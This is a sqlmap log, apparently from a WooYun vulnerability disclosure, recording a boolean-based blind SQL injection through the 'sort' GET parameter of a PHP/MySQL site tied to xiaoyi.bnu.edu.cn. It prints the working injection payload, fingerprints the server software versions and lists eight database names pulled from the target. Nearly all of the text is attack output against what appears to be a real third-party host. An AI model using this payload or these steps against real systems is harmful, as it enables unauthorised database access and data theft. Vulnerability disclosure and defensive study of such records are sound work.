 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sort (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: a=brief&m=index&order=asc&sort=(SELECT (CASE WHEN (9165=9165) THEN
9165 ELSE 9165*(SELECT 9165 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[19:57:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[19:57:07] [INFO] fetching database names
[19:57:07] [INFO] fetching number of databases
[19:57:07] [INFO] resumed: 8
[19:57:07] [INFO] resumed: information_schema
[19:57:07] [INFO] resumed: maptest
[19:57:07] [INFO] resumed: maptest2
[19:57:07] [INFO] resumed: mysql
[19:57:07] [INFO] resumed: test
[19:57:07] [INFO] resumed: xiaodian
[19:57:07] [INFO] resumed: xiaoyi
[19:57:07] [INFO] resumed: xljy
available databases [8]:
[*] information_schema
[*] maptest
[*] maptest2
[*] mysql
[*] test
[*] xiaodian
[*] xiaoyi
[*] xljy
[19:57:07] [INFO] fetched data logged to text files under
\output\xiaoyi.bnu.edu.cn'
www.wooyun.org